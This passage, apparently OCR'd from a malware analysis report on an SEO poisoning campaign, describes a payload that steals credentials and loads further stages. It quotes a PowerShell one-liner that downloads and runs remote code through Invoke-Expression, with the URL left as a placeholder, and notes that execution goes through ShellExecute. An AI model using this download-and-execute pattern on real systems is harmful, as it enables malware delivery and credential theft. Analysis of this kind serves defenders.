
powershell.exe -command IEX(Invoke-
WebRequest -UseBasicParsing
'<url>')
Execution is performed through
Shell.Application.ShellExecute with the open verb.
This makes the payload both a stealer and a stage
loader. A successful infection can therefore progress
from credential theft to additional PowerShell
delivery without requiring a new initial implant.
Concluding remarks
While not highly sophisticated, the campaign
highlights how efficient SEO poisoning currently is